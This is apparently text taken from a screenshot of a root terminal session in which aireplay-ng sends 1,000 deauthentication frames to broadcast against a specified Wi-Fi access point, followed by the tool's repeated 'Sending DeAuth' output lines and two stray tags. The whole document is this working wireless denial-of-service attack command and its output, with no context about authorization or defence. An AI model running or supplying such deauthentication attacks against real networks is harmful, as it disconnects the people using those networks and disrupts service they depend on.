 root@m3t3h4n: ~
root@m3t3h4n:~# aireplay-ng --deauth 1000 -a A8:F5:AC:A6:A9:88 wlan0mon
16:25:02  Waiting for beacon frame (BSSID: A8:F5:AC:A6:A9:88) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:25:03  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:03  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:04  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:04  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:04  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:05  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:05  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:06  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:06  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:07  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:07  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:08  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:08  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:09  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:09  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:09  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:10  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:10  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
16:25:11  Sending DeAuth (code 7) to broadcast -- BSSID: [A8:F5:AC:A6:A9:88]
debian
linux